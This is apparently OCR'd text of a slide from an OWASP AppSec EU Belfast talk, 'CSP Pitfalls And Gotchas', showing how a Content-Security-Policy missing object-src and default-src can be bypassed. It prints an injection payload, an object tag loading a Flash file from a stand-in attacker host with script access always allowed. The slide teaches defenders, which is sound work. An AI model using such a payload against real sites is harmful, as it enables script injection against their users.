 OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
Missing object-src and default-src
CSP:
Content-security-policy: script-src 'sha256-asd123' 'strict-dynamic'
Injection:
<object data="https://evil-hacker.com/injection.swf">
<param name="allowscriptaccess" value="always">
</object>
OWASP
CSP Pitfalls And Gotchas
- Ilya Nesterov